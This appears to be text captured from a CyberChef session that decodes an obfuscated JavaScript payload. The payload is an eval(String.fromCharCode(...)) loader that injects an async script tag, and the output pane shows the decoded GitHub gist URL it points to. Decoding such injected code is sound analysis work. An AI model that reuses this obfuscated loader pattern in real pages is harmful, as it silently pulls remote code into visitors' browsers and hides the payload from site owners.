 Download CyberChef
Last build: 6 months ago - v9 supports multiple inputs and a Node API allowing y...
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
STEP
BAKE!
Auto Bake
Input
length: 3380
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101,
110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101,
110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115,
111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121, 112,
101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115,
99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116,
114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105, 110,
103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46,
102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49,
48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54,
Output
start: 1
end: 69
length: 68
time: 2ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88
b8